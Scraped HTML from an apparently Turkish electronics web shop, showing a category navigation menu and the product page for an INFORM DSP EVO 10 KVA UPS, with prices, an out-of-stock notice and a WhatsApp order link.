 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-kesintisiz-enerji-2-kat637-html-kesintisiz-enerji-a-raquo-a-class-breadcrumb-href-guc-kaynaklari-ups-2-kat639-html-guc-kaynaklari-ups-a-"><a class="BreadCrumb" href="/kesintisiz-enerji-2-kat637.html">Kesintisiz Enerji</a> &raquo; <a class="BreadCrumb" href="/guc-kaynaklari-ups--2-kat639.html">Güç Kaynakları (Ups)</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-kesintisiz-enerji-2-kat637-html-kesintisiz-enerji-a-raquo-a-class-breadcrumb-href-guc-kaynaklari-ups-2-kat639-html-guc-kaynaklari-ups-a-">
		<script type="text/javascript">
			iMagazaUrunID = 20530;
			iMagazaUrunFiyatOrg = 1284.31;
			iMagazaUrunFiyatYTL = 54878.5663;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>CG116INF142</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/kesintisiz-enerji-2-kat637.html">Kesintisiz Enerji</a><i class="fa fa-angle-right"></i><a class="bread" href="/guc-kaynaklari-ups--2-kat639.html">Güç Kaynakları (Ups)</a><i class="fa fa-angle-right"></i><a class="bread" href="inform-dsp-evo-10-kva-20x7ah-4-10dk-lcd-ups-urun20530.html">INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">54,878.57</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">53,802.52</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">1,284.31</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS hakkında bilgi almak istiyorum. https://www.citybilisim.com/inform-dsp-evo-10-kva-20x7ah-4-10dk-lcd-ups" target="_blank" aria-label="WhatsApp ile Sipariş">
